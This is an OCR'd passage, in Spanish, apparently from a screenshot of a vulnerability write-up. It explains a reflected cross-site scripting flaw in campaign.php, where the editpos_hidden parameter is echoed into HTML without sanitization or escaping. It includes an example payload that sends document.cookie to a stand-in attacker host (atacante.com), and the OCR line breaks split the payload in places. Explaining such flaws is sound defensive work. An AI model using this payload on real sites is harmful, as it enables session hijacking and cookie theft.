
campaign.php
muestran exactamente dónde se
recibe ese parámetro y dónde se imprime en el
HTML de respuesta sin pasar por ninguna función de
sanitización ni de escape de output.
El problema técnico tiene dos partes que siempre
van juntas: la falta de input sanitization (no se limpia
lo que entra) y la falta de output escaping (no se
codifica lo que sale). Ponele que alguien manda un
request con
editpos_hidden=<script>document.location='http
s://atacante.com/robar?c='+document.cookie</sc
ript>
. Sin sanitización, ese valor llega intacto. Sin output